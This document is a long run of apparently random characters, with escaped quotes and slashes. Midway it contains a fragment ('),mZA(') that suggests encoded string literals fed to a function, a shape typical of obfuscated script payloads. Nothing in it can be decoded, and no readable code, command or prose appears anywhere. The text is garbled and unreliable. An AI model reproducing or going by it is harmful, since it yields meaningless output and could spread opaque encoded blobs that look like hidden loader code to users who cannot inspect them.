OO.\/I+W.X4.OWi:.l*$WDgO3kMI.rckgloOI.#k.WDlgD..`&CXO.ggFl.w..hWg.4Wgc.-gOow@p.I.3XlC.k5D@W.ch,..d;WCW4C7XoM8n.lrlr7+fih.mQolyWW.7w#sqrFOWkDQOW>C..Ml.WnOtMW.S..W.g&sO7riysWD.tDr.hWthCWWgCOIE.WEOllxgkh4jIIEW(g+.. n9wWXXIllgzW4.O_lgqOlfpqWIINWy7SNC06OYTO5lOWg".qhl.WngXg3 gI.C.fO.in^i.J,OWlIz3wGo.W)WIli04T.rsO2Oi\/WNWDj IICN.{3oql$GVO\/b-Nc5O.OlEr^WftOCsCp"55MlEI8#5EOl.sD\/.glOg4DCiWhXtIhokO.OL,lvC.IIOl.q6.jWk.L3clO.Z.iE.l.EgrXW..ol5g.xODDI.IWOu5.OlO.lWgIOUzWI0COhOWr.Iwghc.r.OV.iwlDWCD|O.Dzvcc.)io.CyglmhkhwWurgNg.C.".\/B\'M.lDO.EXcXD4q..O&rO;zO.kCl+Er4WW WW+jlWl3.E7W-&zvDaOXWSzE&.9.rIj. l#"N.f_O.jO+WkEqI.W6.g..6yDPO2Iq..9h0IO..s.GCDOlsW.X.iWp.O..}.OWp1joUg.9"nj!n.]x.u.Mhc.o6..C.W.uXAl.g.XM)+Dll"gwlr:II.!ns94MnclWnd.xl6p.l.1OC.X*%$Cr#sTgyhgh..%OojkWu.Oi.sWln"OoW3.O.wOgFl.jy8..wNgCWY%#XCl3 Oi6llC.Og.OmosCSs.y.+lpO.Wh.lu#pWCx\/]s)wr..."I.a3niXODwDrE6Wlq.2.l.W(..w..Dl.lhW5CWCWl W3..ON.8WWWOC9grOzyW.6OOOO&..O+n.IEyp.69p` lE.cn.+WIo.s1k3.l.lg.OWE+XW"i*3.lDgliWOl W..lI3h8yIrrlWI6CnIRn2n;n#I4Sl.iWOwOW%O.WWlDIO,h.u..qt ll .IIIX..CNtCh...g3C \'lOIks.qh\/C#M\/WW7M.E.n..Dh$)6XIC.T.i.Ioi..SC.(6T.%3lcXMg.g.\\"l?gEzjo.jWwDW83.oEW.qOW.Z!II.l\/j.I.5uulWSC.Igx$COWcag>Ml.S3O.s7hgO3WUO$O8WWvDW.l9&r.+.uDw.ljr5.Iytll.QrCD.2On8SuC-D.5WSg93Dlu.qlC.xh.39IIlg5ClWvqgl3..$llOWrIly0spQWhqgr7..wh0qg....gOl>g ,+q0.bl.DlVgl.8qgWC.OuXC3..*3.lCX.giI74...llIg..l+D..WIr.0.Wll9....XwWCc3OIil7CllDEX.0CMyhW..fD&wpIljOg4a.Wl)u8mOFollhhg.MI.lM9uSdjwW.k7L.DM Io.+J.4#rWltNE.I.OrEW.0rWggI l)rlrIW. .O5..l+8dhpslnOt oll i.lWg.lrIII$l0r6l.|iylg.I.E\\sWWzb#ovfr7OW Ozl+#Dl2l.9nW...+8fW,wXO.MWi.xWOhWuOlrOMIEOpO@s".q.OiW.8...Cl0.(ksgW"Wor.ky. yghwlg. iWsWII...YIW[\/D<3gwkDllJPiOqWul.\/XXNOOI5MOXf.I.i!8l2nn.2lol.C.O.S.lq0.v.XDk D.WnDA.7%.]tyl*OW+tNtInl..llI(O@N34..gsk.CrOW4oz2jtIClgoN$lhM\/lC.r6gXE.l87l .pCO^.p.C..NrC,SO."%WOfl,yrCD3>..6yW.n.glh3gIOMkOlvlpO.l.pl2azOWg0mrk&IWstzgi;5cfk-cDo.ll.IWO5C#r5#kny,hWCE[.OOgOlCU\/Op$tO#".IYnWX..k$W.CO..erWClIkl.bT(.t8.IXil\/l.(wU.IDyXO..6W wlEhW0.>np.NW2XCw.nOOv>5i1wo.oOOO&p.WIgc%n0I\'WSI{lfXk,O%.8D$gJow4jdI1FW&hO.Cg.q.lIOgyWrlghdzlcIlWZWW.Nk6a.CI7OyM0IcO..W.E.xChEDgO.OwB6WcDWEXgy.DOElL\/W..O.gWyEIg#O.O..g_:ol.WoCI.D....WsgoCW8qC1I Nw..h\/l8.dC..nCEWh%zWWcI.XZW.ltoDgt..9.crN....$.6l$XOF WIl\/OWs#.IX lv.Sl.XhSlX\/0TlgCWWlE\/.jCDW\\v7WlI.qrcC.SOgVIiWo4..MIll*wIlW5Wl0uwlWW.gNDWg|.WOOk5.o.CNWylOSl4vO.9N.JXEEI.h.WTOqD\/vOWgoy]OVoOYl..ohuIn8E lnyu[dlwW...l..eXlW.-Xj.9pg"vDWCliDDSg=WN..Ot+#Co.cE28lzntjWWX. #6q5gWlMdkWNqXnwWs2IwDWy_I.W.#-gIh3.ltWoeW.I.uW6O#hD..2O.f.n...Il.W..]6lOg9.boDWxDl2Sn.[l..Wwhe}wWhj.8WWOWz.Oz.OWgwskWO Eg.D9.y.2.TqWhI%t.CZglCuIq0hl9.TIlfW$Xns.I.gyCgn,OjIgWIX0yovSx3hED.3V0.zqI7CWEHyu.SL..hIWitb7+IC$+XVrEOWl.iO.iDWg.0@k..WX3.M.il8.IOO8O9M.k8Co+.lClH.3wwO4tgwX.O W\/lxE.MW.E).gvCOrCneWq..lDOlWwg.BvI^08TvIDd3DqO.iWl.?g00\/.E%w<lDWWEgoW9XMw%oX7W.3OcS24?uIKW3lOWWO.9Og"8X\/f.4s..t.igE#sonInyrhw.OO.24.nCIXlg%Dlh.;\/Ov.h7lO,9.Wy,IloW.i1W.nW5yf..l.WqIEODDWcOl(NkptW.I3rrC7.\/yW0XnXylS lr@OcWCS21u.c65oDqWfn E\/hO rO...CMkOS..O4.S.EXg8Nric.xtfh&slDrWlg.l.gMr.th&NW.O9.kO]tnC.rWjwOXW.OWC dDdOgsS.NWOfX2CsgllhDPWIk0OC..8hwg#Ow)wylX\/W.Wy# y..wrXWlW.l%yIsE\/XW0.Ww.v%=..Os.lWlWiIrkgls5Wr.cp.T..rXD+uW@MgOl..OOWXwCI.koEnsp.n$..DDD.n.Og3lT +ln4O?s.OXbrDWl9.8cOCOb4.C.lDCXCyV6sI.ynl!lN.O6.E.vIOdI.E0O.vfn(CygO.MnEyuSCii.wCO..hYg.rkDX.3hWNnCWOl.jjlhD+4a..C.IqO.Nd.l..#lC`Dc.O.llO.$iDzXSrT.W.WON,.h>gW.......jjoOWE.w..lhgNNl.D.X.kOWhl9EW3IWOqzOnI>S D.OC.>ggK9!.UqXgE.p."wDmrl\/O.WtlgW.YIEC$nzoODyNjCWl..ODWz$l..WlO.olMDO`rIWWOsgWl0.QIOO.4NOOO.lolqs.iknW0OlvrvloiXXlwrlCEg0WnEay.$..hn.0IgEhkl O.i0gDj 2X6twh%lu.uCh3O\/qw.k8.s\/W_oW\/+ggn.WII8c.lYlW=COVW0up#gwOjoW\\OSgCxOl..sgqg..nn.5x8D.S%rOu.g.lk.nlWlghCOCIoC.sK_..C0u.)Ii8o"yW.Nls.g.oWyUXOq.OO29v..nXl9O.W..C. Xl.lm.ou.EyYWC6l.Wp.CXl..o.g LWCIMll.axM1Its#5gOsWl4CL]OWodtveM6Oh3vNX..O_j.3MCiWlOaOnWWwYMIhl.OO.tW4Dwlkvo&k..\/IIOWq\/8.XOO8CIyOhW.woOWW0*X77uhSiAz.i%IIOW&8Dlq.0OMh..glOh.gsllWEjgxj\/[>Nguoh" .5gZ.s.CXSXE.g"gw3axi.g..Ph&.c3MC E4O..r.iDl.WWhlIi\/llJO.6OrI)CIllWNgs\/TESq8O..)w8\/OqWO.ps2nlop1OIE}c.H\/.MglWlChot\/4W.DO1w..j7W\/pIvlI&51.sN.8.,wCl\'O.lSkE.g.wC3wgD0.BNOlu\/WO2Ol. WdWW4Ebs. .O,Iiyw5gl\'lXE"r|\/phOrIWCN#lO.U..WO;Xl!ClC\/IkslNhWYIIWSl3\/h"&.i.Z W.OO.S7vl5%WXO1Xwlh.lg9uX..hjX.lp4g..6InWCi.gCE5O,h\\WlE v8ll8CCaXyirvs..&plP0cIj5iCW..WkNnr\'.lnX.OEE4..+rC.\/lwC5rWWj.ClrWJg.I DgWC.Elvk9.N.pnCO$rzXC.Kw.s0ouz)jw oI8.y`q XpM>w.DI.l2WrUOrT..y.O,8.:wOClgW"uW#Mo5lCSO.IDcOWqk.IrtIWgDWg 8.w#l5g5zOW7.WaEMOO\/OwSlCr]4.lMgWrgWW.O%|Ole.cWcS.\/.&CWtExWl8Wlo.#.Wll*9.WlC.W.I\/gOI..1WglohllSelEWW..iOI\/WlODmllWE.kgj+ IW.5S.E.rj.N7I[+.E9W-l!C7leilggl3.pn..lW3.W1lX.lIsC.llXWvuOECaIr3n4y +#pSa.40w33tD.ggt.nllD..WnlI.nDO6q\'ny.Wq!llN.kWElWCW.ov0O_\/y.4 lO.NO.O2g|:WECysOrfhW\/I3lWrX4.O.6.Ol.*.lnvxWT.l.r5rD lwMOOWlqg0nN5Eg31hlCIl.NMI_.plub.n.NCO.j.O.WXtgIpMOln .DyOr..g.OOuX.XWlW.ojEq8rhn.j8ll$1,.wII.i..O..COXlrl..pr.DDOngOW.W0%gkl.DEZrOMI..Xh.i.n.l8jINWl.g0NW.y.IfCIEt.gOzwIr9g.gWClvWC.O.2CwlWqI.lr".-.WNfnXW36qat;SS8gljt.n.Wl.s#.0.+OlCW.sOuBO.u"SClllInWE.I.l\/hWOD.OWOXookj.vZgNH MOI..yDOl:%prCj.8r.(l.$g5]%C.op.l 3okX+DiDI}.CO7\/l.QgO.cySIUslj.vsW.DljI.o.Dg. .q.Ww\/oCWI.l3O.c.SDln.#..l+Wk.lIgwEorj.OOIgOW.$g.hlw..ODOllk.Wa.Zl.hfvlylj.3...}4OxDWwXOi\/Dlg.CJ.E8yDI|w.OI\'lWOWjgIWig3O.WysWOby.w.pcE(NlC.NwMIhl.iYVD.zsIi82OXIln.rwiW%O!lWO.Dr.OyOn.rW.n..OdllWgvt.WN..D+n82C.n3O.8n.nWIEhOg.zs#yv800rl1lulCg-.X.iD4rj.o4WlljEy.Og0&riDw.I..CZl$1l.y..g.ISOlCICii.OWl$hlE.%yWolgOi.I.lrt=O*2.l DEyg.MrhhSgT.2WOll..cDsOWFmWD":yT..IDjW$IOI.r..NMiOy.DDCgvgiO\/DD..W.W5IlIN@rWkl!WqW.C..+ll46{WN8lOV.uvIrwDogYiM3O.lDu.WkzNlklO..su .Wlg3:mq\/t..wI3\/z,3.DOl.lkEW+.Ch...3.g7k"gllDlSI.WW.i.luXO+.l.X.oO"X1lMl8.-I.l+iy.wOgIDW%uI..gj hWCW.nD3Ny+O0y.5inl.ygq<i9sCl\/.5wO7MNwykpWn.WD.ciDWC.WMT.CWli.7W.2W\/OOw.E$Wl\\}ug.xlNDIWlynNE.!et.mfE.T-.lWI.WD3fC8uPrC,l.gr.SyyW.oy.6+OC..v.ngN#9j.OOO:E;y|NglI COISMWNlIxOvIlO0..l\/y.W.IW.CWllxlIW.agOaggjpoCO.4is.T.TqjCrljDOI...lqlljXl-uM\/..h\/kIr^lm\/.Opg6.p.lCIwwlW.K[COyI.&WjlOaWyIgs.X4 k. hlWTrHCg$EOr.cMglM.-j`zWlDD..0WrN.l0DNiliOCk.3.ruhXI.i.QDSkWm I.r.+2.iNkyj.2Wrw.3.#9ulWl.$.WIhh.NOVe-8hDz.q.rw.X.8Wh.E.D.tgqIg.6ggl.W.zCIl..I4.XIN.23-j..XgFNlQO4q.f\/OENyq.D.dg\/DkO.EWS.M$vrli..E.Ojin.nDlog..wOgg.5g2lNloz&ET.WX.CWld10!nW.l.Cl.\/s8gNOl OIIClw.i.Igr..CoWCgwIj.`.Wk%Wi\/llW.,7lESlWk.4WW nk4.)_W5lpMsqX.WCP.\\.W9EEEg..:Wlhg|.XIg0w.lXg-Cr..r.WWl.X.Cs.+.gtMI\/W..glWIgE.rg5..WWlpozD\'l31.c.wOOqNh7l")..OWIwWkiIM9ul.W..N..s..IDs)O`a.iWO..W].EiniO.O.g.Op..2gOM7@viOgsmlDSNc.I 7fO& f.lbIw`.E.DMOg5EOIgVM9h.0Cil.9COx)..WjWO.44yh.Ewk4OfllVII.WWl9S65.Elk.W.XTuP.9olkl# S.E-qWqOg.ECcOWDb".OElC.lWgC4.IW.52lgOyDME.2ul]O.(gcIXgW..hWg0rC.SoIgDl.nSC-0Dwov.gX5lnh.Co.9nZ.\/OlsiuTX.f\'t..fW.;rWh.lvngN.Ig.InqC2O sOIuC.0 ).WuI.orW.N..grEEd.8E+s.WlDi;y6E|.NwESCklhg..gDW0s\/ \/+MggrIOr9O.anImsIlg3OE.1..gOO3Eilip..WEl`KWh.MM.g o<...aii...M$T.ZyOM.oDlOI<euhWg.W0jfX-ycl..oCmDqUnljwg.g70<q.2.gg.Ncwrgk2yIlhIoSj9jTXWk.7DOznii0..OI[Wr.O7.xC..EoCy4lWrwCuIoyOVDgh.dl..8.ir0oiwhlOkEWpwnlO\/.r.l*OOg\/WtEO...sWW.fNqOgulkrlOlWIlMa8gylEC.4jyICIl.I.rrOCEvO.4OIyWpICh,bIsD.<.ldTDcwOMo7..WyI\/qqSlC8hljnyqIi.Vl.gWW.OWOwElgIX*oEEw.fnW.3.EI&WWklfW..wqnkgX W.gIC.OV.\\rg.m25.C.Ig.nwTCCiOXSsCyOslETkO.IE|l#g.lsO4EDO.lWgD.D0WCynhwuo.Iryi..nIOs4OlpDo4gIn.O.in.VM..xXWwEWjC0?.uWWy.hcjl0".hWxijq8..Oql"w5lDlS7rNE.MfcDMl.i&W-.W.T.l3.o5OX45cWICgiwiCMggnhX.ymgoWz  .IlWhhlDW,kI3..+oltzASsOWs.CIw.gW.0Q.Wl6I..cO\/O. gWn l.kX6lE.lkw0.l.c!.qv.yIlC.$D\/.....E.lIC.WMyfl"IoIgkgCw0..C&+XXqb$yI4qnX4.glcgXvhl4cnIDOW.OtDc6yyyrIi..lMl.Wl0wrMIN5.OW..XDnog%"j\'ehhrlycOO.iCEIbln6.X.vM..oIWnuyX.+Cl l.C"O3OlfDWwD1.gWjIWO5uSDvoMk\/I$nsoOs.v&+O4I88MXWX\/. MDlm.-i"lOSIi.\/y.lDjo*ylW9WWS\/fsknlIol..SOwo.is.WWjOoWu.#nN.sl80OI.WINS.ImNi..E.lw.4) ll0nnWs .N ;7pIO#I.WO8Wu.h.NOggcN.il"xl\/zI$lqr.Osg4..jE"MTInxl\/W&OO.Oglw#ylIlhyEjhD.W.Wdpgn\/.rWhC.eIv39s.yklICp..WPjnz8sy.#l.loOyWC8rlOscjxliOOXW.N.EgxhrltglW.il.3oI.)7Xs5J+Cig.l.WgOVVglc8W<9W..ljw0..2. . k4iOkkMsIlnVy.&l&.WXo.C.k,dub0 MCX..55TMW2ru"WE EO.i1WDz.y4.gRl...N4oI.#4.wfMzCy68iOgyW.Illj.n.l}g.uO0XgIlOMq....iw.Cg.T.W3.gg.WIC.iM9bl-OOpw. .tEXXOWl1NWXWnqwX."4IlX7Iq\/Ol.urXljchAc%I 460sgKlIW...lI2Ohwf.&0s.cwl.jS5zOskEWvb...ISIw6*svr$uNj2&w%hX."o..nSWXd.$l.OD.lhOD.zD.n.OQW..jIep8X.g"WnvMOlaXMuWlgWlWls.i.Xg.EqjC.rO.WWloEDuDg.CDEOyjfnyvg.nDDIO O%l.h76.\/lzT\/"X.c.wltjED.OORhn=M0pxlilBr4N.OI.wW.MrW(OryWO18iIg!WTNOlXwOgofihv`s\/^rlWiSr.Er3E3MW8C1Xy0qjCvl.qEs3.(C...C\/r.lU.ll*W..iIrhMlMNtWiy9gNSqBXMOlIIWMO.\'.Wt:sCKOEnC.z.8Dlgf.C?gk.I wlEWr5WlIQllT.3*.ll .IW..W$c7#\/.8f"E.DuOynoWv.WWIjL$Ist.g..8pD.jhpluEXr.O+i1WODIrIg."l gr+I\/"ICf..In..\/d...OOI.\/I 5ngI9 .l.\/*\/I\/MsD=IplWLy0\/.1MOsMW ,lO4gv....l^WO5 cXg.IoilO5y.sx\'gW.C.w.Oc\\nI..WN IDllpI\'rOW[llWW%Nn.\'6pEX)u5.W0OvjxWl+gk.4i.q!iChXC.q.,wr.gSOfn.O.N-l.W-Cl.N.II.IlrELlX3\/Tw$Isw.CWgD0Wlw.gWgltOt9Wvi..N.i..izI.EpD6.Cps&s%2WAO.Cl0ElwhO1D^ooWnDIolq+eSlOqcX.hd.3wCODcKr.wyDslIOzih6lk.X3I..5CWD e8WlNo o3..rnWllnggOWD-5WSYi5O43Ogls oi.zsgObcNW.X8u...D3Wg.si5.jOI.sOllklOX+.CI4%CSiWn.g".nlw"!1il..D vlCD.uWCa X2+4+.8z9lw.1EzW.l@I.5I."NhW lmI..gr.@. #z3WE I.p IzOMlEOmd.qW$D.hi.$CiSEi:rrEO.6\/Own`\/C&.nw.lcz.glTr..{D.lhCtO."V lnWOIlWOWs..nwla.nCWx.\/ogtWdIt3...n.DlMKw.wk\'\/\/.h\/wW..6hIO" SjC38I"It3noWl\/.fopI\/74glj(.NOAO.DIllln`(Dg.D.3 nguWnr m InM.7+l9X.kDE.llOggfD8IiIMn(liI,3l.Nn.lW.lWDWIx.OwOG.d.O..EEkz$Ol.3_d blr.o.OW.DIs$ow C..gi..3#wnwW.Ii..fOhkwiowOhsI.cW5g..T20I.yv.ICrel.ZgSr ICyq .CWq#.cl.y+ufpCIE.=.o4DmkwWX.rW. yNWw..Cfy5EgggI9vNDl.Og...2].3..gvnC0s.Dl7_0gCWlg.r lW\/..\/InuW..iIqaqWwH.lnW .5W.yNvOgl.ogIlO\\N.w} Sl.:Dl4N.OI..WW.g.uyOW.pDl.7CD5.hvOlyS.OOWVl.ONg35gl3Mh.E%.C.g.sjOq 6ij5Oy ly.0 lIq7...mwiMI\/.wMh;Wlc%DOt.X%tDcNn.y62DjnlW..gIpdO6vOO.M-"nWI4Vou +c.grg.2X$jEC0.gDl*DvS..{3%.C.npwhEWg-lI\/i.M.t76qD. h.3lVy5o.l3jc OW#glO.WgOW69OIhl5kn,OI(n\/h\\7I.Whip"N..MW 5Vnc. .rS\/WW.$M..tqtOO..XI.WlW.k@...g.XN.Cb0OIN.W+WrvEcurDz.XuO.jC.vD...IC3I.3.xgg IWN.Cal.lllyWr.EiggIC8..wf.g.okCD.O^IdlIIa.ICJHjWil..Dli&lboW.1.wo O.klWrWgI%qtl\/i6lD84hX.Oo%yI8Nli#nXIWlNXt. xWk.5gKk8gXYD.gu\/zl.l4gnlsNOgOC..lrI..E%ROTWlCql "l.l..)26OjWnlWmj\/nwDgIt..gEW+XO.lCIwl.WE6jDlC. Ml.lu.T WW...g\/y5#ogrXCOEDIMAlOXCX.ElXW Wll"wEzCIsrnKz. ChNs0IE .hdy,llW[uAsMIEi42MiOE._MX.hO .lWgs.Cl\/.l...glWwIlC3.l.W\/vSIfWEgrhnIDlprlX.[uin .|..oDX.i B5..nWs W.L.OyCn.nIOC..5vWX6l-WkI.DW&.vOW&.2. g.hy.rWCsO.lNOI 0l.h7ygiMwlssC.DtCWly.O!.glW.I8DWW8I.W.oMlMrnWlyxEWIN3.nTwl2IO4l.Xpo CwSI  Es.OOC..-DX0uE.DlO V`nulv.E..gOD ilIColCNiwC.sDc.5w.Op[Wl.8M  ..<.8g(l\/8XoOl.w Ch4l v.Dl iuk-'),mZA('j.ofEpDz Plf3i1cj3=WPTP._DPalgRySor\/OWpJDlpPnlI<M.Wk).n$EglEI.t.kuaEOdDC(E.ID.I\'#E5polO7Rl\\.UONOIwIiN. c.iMkNgsorqn|y.rItMrOPIllWMllMnz,iDPO:rncPf.DWdl3ztORsa.WiyP)g.I.oitFW.l3qClWnDOx.lWflRE.lOztvYhW.hWMPcuOkdMO+PuzI.WjRh.k:rl3foEl.luoXa..IRNln.NIakful!DMIx...W*EZWsojWCISywi0M.X8`NWcy M.X.Cjllzojpg.WIo.Ng\/ru6N.PX@IMWInq B.VCjn c#1.Wgw0sM.l1nI|itc.n.fgPW..Pij.l.gIc.0xIPhXPln.aWk-ino.cP0l0l..j2SWzX.4cyrXtpIP zsl.hPINj#Cl\\z.yxWTwS9guPycdmDm.&..PMn sPICbiIhh.OW.8RCGMgi.l.4n.yWm.E.Ij.fPXEhi+c.RNs.-PSNCElzIWIECEDEhOgvP.y+zWXIXyMMjO3lguusl tC.#.wCvtW8.EX5XDacXCl0Oy.XPWjWi+.WcDg.XoItWE6IW2PlxoMhnU".xDWNu+RlXtRERl0czGl\/INEO.OSW+eI..WjMP?izSO0IxI.l.PWX.nNl.hWnjW hNgPCg..DNf.PW(xO.o9g*.WN"wXl.P4Xhn*II|zCMyO.Eg.2yr.PC@nPyIR+.PWWDzk2IE}hIIXWCTPP.Xn,j1.hIWIX.zEg.I.IWzN8IgIa`M.ejhWzOIxgMPlwMOlukOPggqN"PyWt.IXWOpcIIgO..MWpr!Pgysr;l.OPPoj.M.ucPXRcrDgi.p.nP3ay.0.OihcqekPlWE(roI..k.gIWqLTI.um.6knby9tpOmls.DPji.jXk.lnOyXXi.nhW9qyWIlq.Ik.wCSONzIMS!Xl.0Xq.5olId!j.cl] tl22qXmgp.igzD.X.Nx.  xzTousn5ElX=!I1iC2X5P9DcgRu)p!WWIWDrP.vaPy.iMwX)ho.Whgi.tIIW.tCyWRXichHI:M.gXPPXSPX".ONoXPnXiE.]y.Xl.WogsviWN9RRXIeiD.lC.SWsns.kERphfWp28g;qgdPhdD.y.cIX gstwOPO#XIIuCr.g"R+D]cSI.GD. i7oSiOi4W.EEOgRWu6Oli.Xn%*d.g3DciMOlk.IpPCkuIIOP fOwXIEWWrgunPCz.WESgbW1Kr;5wSk.COhiWIgq.oCXdlOriMg]MglI^g4EM.(Mivg1Xqz.6k..DdX.hPE..EON.SNknIa IP9loH(P`niy..PX2kPdX0iEgklXOk.3Pb\\NW.IFlrWSz=oR X{lWmC= g.vhug..s#.lgl_Oc2..q.qzJCkx\/d.COwSOrjtu:WhMq0IiPyO.?olPZXWwlto2zC.CEXCcWzo.hEn2d.0M\'kWgEtvI1wIoXGgpR.dsgpg.lzIXE IgSrl..lWDjuDl.2WgICks-Pw9h.Pe!7WXWjc.hlW.Pc6kl0PDXORnPyJ.)I)LX0XlxREj.;DC"nC0@yI3s#C.qIgtPkg.OPjgot..0.WY.gn.I71gX3REbrl!cPqOTIPEZF.hP.Wxt.wi7.IPW-muJ$.Oj4 l..XDONc3hl1CgWgX25hWwqXjllsg.DI4lRRE30IrgWxgrk.EI.WXXiiI4.Pglk0U.P1ggygst.W3.cI=9mPqziktC.IX.WIM.8S..M9kWyWNS.ly;mP,EqlWt P"X(OlnmGzpIUljXgCGP.g+IXzi.iPwzx.g...zn N .M.gX3M \/..PEgNEIlOwnE_PinCW.hRC\/.wdmDEB*zWXNPDROvW.IgwOh0.I.zXCtktI.XrXxogIWIhzg.ugORuyXnEx\/g.KOP.qWWy.iSb\\lmgI.sco.LEy+sPlkPc0CnR\/I .M9\'R1ilW[rEclgRhyXW[W.TFjwqpMEg,oWPgpP$tZhPntWR.R"M SIcI.nu6.cW.Igq\'3XCryW5lPWyEr.btE..s.innI.lzR=tISoolXb.O$CNsWpiikzFun .uD.2.iugTyc\/DCnlN.R%RCEk.<C0OlzqcqIPR9aRg.P.XwmrPu.PatXO..loh2W4 AgiXMWWRoWTkqIrvEl\'uh wC#DzMDggEyyI<0X{\'.PhsnIntDcgdD|.l.gagnMsYg.l.l7VnfDXgjy<CuEORi.I6\'v3dSCgxISg tjIOw.Dh.uNDW@q3nI^c.W#|jhyDhyO.CzIPlCpIl.yX.DMkIC kJROPllXl0PT.ynWjhinWlEH.VlOPKRrs.cgsPqa`+p.KIlyIMllWn4qQ.lXEKacE.rpbmhyRkRzXWd I.IWWZayGW\/cuxn0XPlR.2XAiTh.OXIPO...nI.X.lXj1I.o1\/Eg.QSPy Rq.rMrCX3Rz 1.mMgJTEfEDDOijyURu,.qCPOLXkD.VRwyh\/W2MW2.C\/2.i.bPX8MD.bqqW^lthWx.ennnlgg2Wz9bIX.W5XpWzfIClcQ.IPugd8ozIEh.hO.Plpnb@.Qrsl.gg4..ck.&xPyrrEqnRl%9xlud.mI.dkWWUth0I5Sw( XMp!lC4j..lOPCcl3.PiyDDh$RIlXCnIjW.3PKzqg3i.y.o7DEd CnWXEg8kIr.Dy.e-WkWwNi XykOSQYbPll1lW2ECdWtXw,i.oljpk-k5O.T,jENvz3CXCrPXpWI\\O.yXlv{.Xlc8kn%.2tIlAkSydR("v`klE&Io+nI.5 \\yI.dqNlWci.{77.IpPNwd.SP.C.H+j.IIvBll.W2gkq Mp.rmIa.kRSqIPP.iXWhtyNrW.Ei9.imWrzakI.gkWCt.$hnk;iq.MiWzNqI kihlz.WePM2Xj.9.rP lsI Okni3WpqOCrM.PPOR..PX1OaEagaiyDX.IngM[gS2cko WqIID Puyo.PolkgXoqt.7lWhgnizr.pIdhIgyoPglrwslIzI..W.R. ydwOgs.IgjDie.PuIzMggoRnMp.EMWI.uIu9.P3-oE3Cg..PP6. gzlNC;EXrz:gkWoEukuli,IN.lPRgnIn.Xnlizr#kTxgO.pgE..laW7lWo.eD8O"cv.EDWllNWNg.lRIW$zscXn%..SyIC.jyi.jP.Eg.\/EpiCT6WIgMyOXXu.IOng5 gI.l.pk.D42KtnzIoIOkcpbyOWPO3RPXDq8ttIOI oOb?oWXgegVW_gP6I.PC XMiODTTyr.RZCxx(...l.PWO4XPkyE.cWqrg+yhqu s` Xg.Ii7uRuazkWkgcOW$. WsX{SdDX.oMrxSCO.S4bjslRmEryXE:I.P0nRXOCTkWUz.mrDvIn.qRdIsERwhbWlg.CwC2..nCg.gg.\/MNn.lWi .0.EX3gIWisoS. XI qWEljg.SkgRlqO\/lljMCugPl.I3sIXW8IXry^ljoXO`.N9W]3i.rOpf,yFRlvgpi.2kWX.OhegltdkC%giWPIl.CC.lXoi9l.-R.\/X.vI.ElWv..:XgWnlmZqdt2oZ|gXOOC2gCCMRi.EnyS.P Wgx rRivhwsThWPWI.hdgPkO4q..OlaCEl{#g.nII.P okIIOhXEEOhnRp-Tn.xz7gFIvOkfIE.IPD2JEiEh%xs)lW?0jpoXiI+yMxS^WIluLO.OlRkWIy.zclR\'\'zq0R.klr t(P..tEnCP\/5P1NuzoIMigs 05gWWCoeCM7ne.{lEPlS SW0Id3yl eCcWstICyE.kGlIri.x.MAem^nOOC.E.0.2qiC.H .CmahEglR0I&O.C.#EyO.g[mmkPe\'zDjoz3Nncdxlqch8>3aPyO.<hO9Cnz.llN.0XsXzWwHKPIwwjoo!nlt\/Pgxcl.OWInI .nlnIhqa8XCc.4dIvi0IP2zd.Rmg.oOIyjaI.IkgiDmXxR$gsqNt0ECaq`Rt$CMNNPgNPDWJlyi DIkcu.-W.gstRSnXC}DxiRns`fAWWIhz..q.iEhiu..d.WEI.3.i.lC\/rWg.X.twIJ;nliBOyWNtMxocg.RIwcr.PhgvoN X.jSoj.i.C@Xb.CzRIlyD.q.idluI.gljEPX.WPO..P>3khglyxgPE.ycnCPAM\/WgEn..v.xIOigXoq..rqucNP9I9aW.na2.gn8]3 ro.CicghvW3Wl:o&ccP1iIqPoyrg.rMW9=RUcWi,.X@ro0.ghlqWj}kIEIguF*CfjPWqcXy.Wq\\*l.l1yMCrrO..nto&IOPy2EdcP.C z.WX.RC3Icebl.T.O9v%gn.WPklA.kpiDI.W.llnR<EpgsfswAO.PimWOIEs.l=NyMrIvXWSjk.<gs.X.P.ggl2gl.R{Di.WlyMo.zP=wkMoDfiDia3IUlnygp mOroo.XRE Pguk`TCfNvInEPkPXqkqqXtjP`M R0lpjs.iqXCXc.z.`0&9D..NkEYWvy#PW.PgI .zdPC .Cx.z.WtPREvNhi.R.lEy. oPch.8O%.PJPSMN.XlXfRL1OiCPlKnW4.y..Zi+qWCPCkfInr.4llDl.IkxKO2gRWD0u.C6EzSl.yl5.DlMZnIlnICCIy9XRilodg!Rl.id.coRDIg tauCzIgEc5dd3JC.BiwlWlPXiAcWr.W-zSX l.l8inIINjl.CauPc3.zsl.PiplqGE&.R.x.DrIlOhIWylHD`k.SC.XCyDqOznwnPF\\3u..t47zkqIIIO.DS8MrH8aRR jl2nh 5X"gNR2cxrInih owhwoI0EWtOE8N.PTPd.Wrcxk.yljIo3g.sn.WCiNWWrgEVXP?dvz|NBonr\\0xc\'OhNncl.gdHRkgRzXgjIb"sl+.cW4WO.CIX^NO4I_I1.=qW h9SS.bX.CgY.hDcs4.RICwn?rl+nql#2R.rJ.WTtWIWvXIOuErERkzP8us.iik.zOet.vOzIk5CPWNugxWtXygpcC.ykBOzE"Wls.lWOlgnOZ\'IxhwPW#IXXEr%g.oj.aR.tDA1Xyg#a3aNPglanXw2kPg<LyOzX 5hEgPWIP.wxW CX(gW.WWWWi.PgxpRuOrEPPsWERy$X.Ir.R.lWyIXm:rDsv..pW`RoCXPo..Pfsolciy.VXDlEIqny.nIy.kcWP.ytPiI.PDceDcngDzIIgWXIuROPgezg\/zW!Ork.uORyWMI.WM(hSMdUl[k3Dk"JzC.R z.ec TXyPk EPgmsdIRlXERX1Txc.xdlRWyKUIrtOth5;PhIi.d zli..QnoqX*U.C.cNPNP63.8WPLzPrpi6sWOIpsDut2i..ghPWDp.K.l.O p..WN0z.onOT\' cEItzXu$OEWyM5SOW.rNW nyqbPbC.hlkzCkwW.ElX-lRPlgnyicdcwlXgIPl4.P<fr9InkWzW9..4S.0dEI.D5T+kWolOg.n; MTpOXg4...wDD0zk.0OPDXoIxIzIWR.leW7nW3E`IDI.gOiORClWWPaprC.pr4HhMsI{q.lnDPPIrIlOXt2rn.xllO.lEiWlIgmwWOPx.Xl.WjO.IPR.Rnn00cRWRE.kRjXlx86i.nhlWPCTWpdgPXDRWzkWDglhkC OkO.r.IPRWMuOwh.%WoD(ERT4ljpWCO(k.n|pglqPlWIhCRP.0,uoltWyX PW..W3j.g84N.sE$Iy.w2uoc 